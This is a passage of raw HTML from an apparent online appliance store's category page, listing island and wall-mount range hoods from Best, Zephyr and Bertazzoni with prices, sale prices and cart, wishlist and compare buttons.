									Best Gorgona Series IPB9IQT48SB 48 Inch Island Chimney Range Hood with iQ12 1,200 CFM Internal Blower, 3-Speed Plus Boost, Heat Sentry, Delay Timer, Hi-Flow Baffle Filters and Optional Remote Control								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="964" data-price-box="product-id-964">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-964"                data-price-amount="3720"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$3,720.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-964"                data-price-amount="4820"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$4,820.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz/product/964/" method="post">
											<input type="hidden" name="product" value="964">
											<input type="hidden" name="uenc" value="[base64]~">
											<input name="form_key" type="hidden" value="Rv9PWXTGuPYQA8Bp" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/964" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"964","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/zephyr-europa-anzio-series-36-inch-island-mount-chimney-pro-range-hood-w-600-cfm-blower-zaz-m90cs.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-183">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/z/a/zazm90cs1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Zephyr&#x20;Europa&#x20;Anzio&#x20;Series&#x20;36&#x20;Inch&#x20;Island&#x20;Mount&#x20;Chimney&#x20;Pro&#x20;Range&#x20;Hood&#x20;w&#x2F;&#x20;600&#x20;CFM&#x20;Blower&#x20;ZAZ-M90CS"/></span>
</span>
<style>.product-image-container-183 {
    width: 240px;
}
.product-image-container-183 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-183");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-183  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-183">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/z/a/zazm90cs1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Zephyr&#x20;Europa&#x20;Anzio&#x20;Series&#x20;36&#x20;Inch&#x20;Island&#x20;Mount&#x20;Chimney&#x20;Pro&#x20;Range&#x20;Hood&#x20;w&#x2F;&#x20;600&#x20;CFM&#x20;Blower&#x20;ZAZ-M90CS"/></span>
</span>
<style>.product-image-container-183 {
    width: 240px;
}
.product-image-container-183 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-183");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-183  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":183,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/zephyr-europa-anzio-series-36-inch-island-mount-chimney-pro-range-hood-w-600-cfm-blower-zaz-m90cs.html">
									Zephyr Europa Anzio Series 36 Inch Island Mount Chimney Pro Range Hood w/ 600 CFM Blower ZAZ-M90CS								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="183" data-price-box="product-id-183">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-183"                data-price-amount="1599"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,599.00</span></span>
        </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz/product/183/" method="post">
											<input type="hidden" name="product" value="183">
											<input type="hidden" name="uenc" value="[base64]~">
											<input name="form_key" type="hidden" value="Rv9PWXTGuPYQA8Bp" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/183" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"183","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/[base64].html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-1174">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/a/l/alue43bwx4.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Zephyr&#x20;ALUE43BWX&#x20;Lux&#x20;43&#x20;Inch&#x20;Island&#x20;Mount&#x20;Ceiling&#x20;Range&#x20;Hood&#x20;Capacitive&#x20;Touch&#x20;Controls,&#x20;LED&#x20;Light&#x20;Strip,&#x20;Aluminum&#x20;Mesh&#x20;Filters,&#x20;Perimeter&#x20;Aspiration&#x20;System,&#x20;CleanAir&#x20;Function,&#x20;Auto&#x20;Delay-Off,&#x20;Remote&#x20;Control&#x20;&#x28;Blower&#x20;Sold&#x20;Separately&#x29;"/></span>
</span>
<style>.product-image-container-1174 {
    width: 240px;
}
.product-image-container-1174 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1174");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1174  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-1174">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/a/l/alue43bwx4.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Zephyr&#x20;ALUE43BWX&#x20;Lux&#x20;43&#x20;Inch&#x20;Island&#x20;Mount&#x20;Ceiling&#x20;Range&#x20;Hood&#x20;Capacitive&#x20;Touch&#x20;Controls,&#x20;LED&#x20;Light&#x20;Strip,&#x20;Aluminum&#x20;Mesh&#x20;Filters,&#x20;Perimeter&#x20;Aspiration&#x20;System,&#x20;CleanAir&#x20;Function,&#x20;Auto&#x20;Delay-Off,&#x20;Remote&#x20;Control&#x20;&#x28;Blower&#x20;Sold&#x20;Separately&#x29;"/></span>
</span>
<style>.product-image-container-1174 {
    width: 240px;
}
.product-image-container-1174 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1174");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1174  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":1174,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/[base64].html">
									Zephyr ALUE43BWX Lux 43 Inch Island Mount Ceiling Range Hood Capacitive Touch Controls, LED Light Strip, Aluminum Mesh Filters, Perimeter Aspiration System, CleanAir Function, Auto Delay-Off, Remote Control (Blower Sold Separately)								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="1174" data-price-box="product-id-1174">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1174"                data-price-amount="1599"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,599.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1174"                data-price-amount="2149"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$2,149.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz/product/1174/" method="post">
											<input type="hidden" name="product" value="1174">
											<input type="hidden" name="uenc" value="[base64]">
											<input name="form_key" type="hidden" value="Rv9PWXTGuPYQA8Bp" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/1174" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"1174","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/zrme42fs.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-493">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/z/r/zrme42fs.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Zephyr&#x20;42&#x20;Inch&#x20;Roma&#x20;Island&#x20;Mount&#x20;Range&#x20;Hood&#x20;w&#x2F;&#x20;600&#x20;CFM&#x20;Blower&#x20;ICON&#x20;Touch&#x20;LED&#x20;Lightning&#x20;ADA&#x20;Compliant&#x20;ZRME42FS"/></span>
</span>
<style>.product-image-container-493 {
    width: 240px;
}
.product-image-container-493 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-493");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-493  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-493">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/z/r/zrme42fs.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Zephyr&#x20;42&#x20;Inch&#x20;Roma&#x20;Island&#x20;Mount&#x20;Range&#x20;Hood&#x20;w&#x2F;&#x20;600&#x20;CFM&#x20;Blower&#x20;ICON&#x20;Touch&#x20;LED&#x20;Lightning&#x20;ADA&#x20;Compliant&#x20;ZRME42FS"/></span>
</span>
<style>.product-image-container-493 {
    width: 240px;
}
.product-image-container-493 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-493");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-493  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":493,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/zrme42fs.html">
									Zephyr 42 Inch Roma Island Mount Range Hood w/ 600 CFM Blower ICON Touch LED Lightning ADA Compliant ZRME42FS								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="493" data-price-box="product-id-493">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-493"                data-price-amount="1699"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,699.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-493"                data-price-amount="1849"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$1,849.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz/product/493/" method="post">
											<input type="hidden" name="product" value="493">
											<input type="hidden" name="uenc" value="[base64]~">
											<input name="form_key" type="hidden" value="Rv9PWXTGuPYQA8Bp" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/493" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"493","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/alue43csx.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-1049">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/a/l/alue43csx5.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Zephyr&#x20;ALUE43CSX&#x20;Lux&#x20;43&#x20;Inch&#x20;Island&#x20;Mount&#x20;Range&#x20;Hood&#x20;with&#x20;Multiple&#x20;Blower&#x20;Options,&#x20;Wi-Fi&#x20;Connectivity,&#x20;Zephyr&#x20;Connect&#x20;App&#x20;Connectivity,&#x20;Capacitive&#x20;Touch&#x20;Controls,&#x20;BriteStrip&#x2122;&#x20;LED,&#x20;Aluminum&#x20;Mesh&#x20;Filters,&#x20;CleanAir,&#x20;Auto&#x20;Delay-Off,&#x20;Perimeter&#x20;Aspiration,&#x20;Remo"/></span>
</span>
<style>.product-image-container-1049 {
    width: 240px;
}
.product-image-container-1049 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-1049">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/a/l/alue43csx5.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Zephyr&#x20;ALUE43CSX&#x20;Lux&#x20;43&#x20;Inch&#x20;Island&#x20;Mount&#x20;Range&#x20;Hood&#x20;with&#x20;Multiple&#x20;Blower&#x20;Options,&#x20;Wi-Fi&#x20;Connectivity,&#x20;Zephyr&#x20;Connect&#x20;App&#x20;Connectivity,&#x20;Capacitive&#x20;Touch&#x20;Controls,&#x20;BriteStrip&#x2122;&#x20;LED,&#x20;Aluminum&#x20;Mesh&#x20;Filters,&#x20;CleanAir,&#x20;Auto&#x20;Delay-Off,&#x20;Perimeter&#x20;Aspiration,&#x20;Remo"/></span>
</span>
<style>.product-image-container-1049 {
    width: 240px;
}
.product-image-container-1049 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":1049,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/alue43csx.html">
									Zephyr ALUE43CSX Lux 43 Inch Island Mount Range Hood with Multiple Blower Options, Wi-Fi Connectivity, Zephyr Connect App Connectivity, Capacitive Touch Controls, BriteStrip™ LED, Aluminum Mesh Filters, CleanAir, Auto Delay-Off, Perimeter Aspiration, Remo								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="1049" data-price-box="product-id-1049">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1049"                data-price-amount="2399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$2,399.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1049"                data-price-amount="2599"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$2,599.00</span></span>
        </span>
    </span>

</div>																					
							<div class="product-item-inner">
																 
							</div>
							
							<!--quiclick-addtocart-->
							 <div class="cdz-product-bottom hover-effect">
								<div class="cdz-buttons-container">
								<div class="cdz-buttons-inner">								
																													<form data-role="tocart-form" action="https://universal-akb.com/checkout/cart/add/uenc/aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz/product/1049/" method="post">
											<input type="hidden" name="product" value="1049">
											<input type="hidden" name="uenc" value="[base64]">
											<input name="form_key" type="hidden" value="Rv9PWXTGuPYQA8Bp" />											<button type="submit"
													title="Add to Cart"
													class="action tocart primary show-tooltip">
												<span>Add to Cart</span>
											</button>
										</form>
																	
									<a class="qs-button show-tooltip" href="javascript:void(0)" data-href="https://universal-akb.com/quickview/index/view/id/1049" title="Quick Shop"><span><span>Quick Shop</span></span></a>																											<a href="#"
									   class="action tocompare show-tooltip"
									   title="Add to Compare"
									   aria-label="Add to Compare"
									   data-post='{"action":"https:\/\/universal-akb.com\/catalog\/product_compare\/add\/","data":{"product":"1049","uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
									   role="button">
										<span>Add to Compare</span>
									</a>
																	</div>
								</div>
							</div>							
						</div>
					</div>
														</li><li class="item product product-item">					<div class="product-item-info" data-container="product-grid">                	
						<div class="cdz-hover-section">
						<div class="cdz-product-top">
																		<a href="https://universal-akb.com/bertazzoni-master-48-inch-wall-mount-range-hood-w-1200-cfm-dual-blower-k48hd2x.html" class="product photo product-item-photo" tabindex="-1">
							<span class="main-image">
								<span class="product-image-container product-image-container-368">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/k/4/k48hd2x.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Bertazzoni&#x20;Master&#x20;48&#x20;Inch&#x20;Wall&#x20;Mount&#x20;Range&#x20;Hood&#x20;w&#x2F;&#x20;1200&#x20;CFM&#x20;Dual&#x20;Blower&#x20;K48HD2X&#x20;&#x28;Open&#x20;Box&#x29;"/></span>
</span>
<style>.product-image-container-368 {
    width: 240px;
}
.product-image-container-368 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-368");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-368  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
							<span class="hover-image">
								<span class="product-image-container product-image-container-368">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/k/4/k48hd2x.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="Bertazzoni&#x20;Master&#x20;48&#x20;Inch&#x20;Wall&#x20;Mount&#x20;Range&#x20;Hood&#x20;w&#x2F;&#x20;1200&#x20;CFM&#x20;Dual&#x20;Blower&#x20;K48HD2X&#x20;&#x28;Open&#x20;Box&#x29;"/></span>
</span>
<style>.product-image-container-368 {
    width: 240px;
}
.product-image-container-368 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-368");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-368  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>							</span>
						</a>
						</div>
						<!--wishlist-->
						<div class="cdz-product-wishlist show-tooltip">
															<a href="#"
								   class="action towishlist"
								   title="Add to Wish List"
								   aria-label="Add to Wish List"
								   data-post='{"action":"https:\/\/universal-akb.com\/wishlist\/index\/add\/","data":{"product":368,"uenc":"aHR0cHM6Ly91bml2ZXJzYWwtYWtiLmNvbS9jb29raW5nLWFwcGxpYW5jZXMvdmVudGlsYXRpb24uaHRtbD9jYXQ9NThfaXNsYW5kLWhvb2Rz"}}'
								   data-action="add-to-wishlist"
								   role="button">
									<span>Add to Wish List</span>
								</a>
							 
					</div>										
												</div>
						<div class="product details product-item-details">
														<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://universal-akb.com/bertazzoni-master-48-inch-wall-mount-range-hood-w-1200-cfm-dual-blower-k48hd2x.html">
									Bertazzoni Master 48 Inch Wall Mount Range Hood w/ 1200 CFM Dual Blower K48HD2X (Open Box)								</a>
							</strong>
							
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="368" data-price-box="product-id-368">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-368"                data-price-amount="1099"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,099.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-368"                data-price-amount="2279"
